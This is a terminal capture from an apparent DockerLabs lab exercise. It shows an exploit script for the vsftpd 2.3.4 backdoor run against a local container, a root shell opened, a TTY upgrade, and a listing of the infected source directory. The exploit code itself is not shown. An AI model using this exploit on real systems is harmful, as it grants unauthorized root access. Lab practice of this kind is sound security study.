 ┌──(kali㉿kali)-[~]
└─$ python3 49757.py 172.17.0.2
/home/kali/49757.py:11: DeprecationWarning: 'telnetlib' is deprecat
  from telnetlib import Telnet
Success, shell opened
Send `exit` to quit shell
whoami
root
script -c 2>/dev/null bash
Script started, output log file is 'typescript'.
root@dockerlabs:/tmp/vsftpd-2.3.4-infected# ls
ls
AUDIT            filestr.c       parseconf.h       standalone.h
BENCHMARKS       filestr.h       parseconf.o       standalone.o
BUGS             filestr.o       port              str.c
COPYING          ftpcmdio.c      postlogin.c       str.h
COPYRIGHT        ftpcmdio.h      postlogin.h       str.o
Changelog        ftpcmdio.o      postlogin.o       strlist.c
EXAMPLE          ftpcodes.h      postprivparent.c  strlist.h
FAQ              ftpdataio.c     postprivparent.h  strlist.o
INSTALL          ftpdataio.h     postprivparent.o  sysdeputil.c
LICENSE          ftpdataio.o     prelogin.c        sysdeputil.h
Makefile         ftppolicy.c     prelogin.h        sysdeputil.o
README           ftppolicy.h     prelogin.o        sysstr.c
README.security  ftppolicy.o     privops.c         sysstr.h
README.ssl       hash.c          privops.h         sysstr.o
REFS             hash.h          privops.o         sysutil.c